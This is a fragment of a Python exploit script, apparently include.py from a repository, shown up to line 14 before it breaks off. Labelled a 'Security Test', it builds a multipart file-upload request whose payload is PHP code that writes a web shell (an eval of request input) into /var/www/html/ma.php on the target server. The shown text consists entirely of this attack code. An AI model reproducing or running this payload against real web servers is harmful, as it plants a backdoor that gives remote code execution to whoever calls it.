 include.py
1 #!/usr/bin/python
2 import sys
3 import threading
4 import socket
5
6 def setup(host, port):
7     TAG="Security Test"
8     PAYLOAD="""%s\r
9 <?php file_put_contents('/var/www/html/ma.php', '<?=eval($_REQUEST[1])?>')?>\r""" % TAG
10     REQ1_DATA="""-----------------------------7dbff1ded0714\r
11 Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
12 Content-Type: text/plain\r
13 \r
14 %s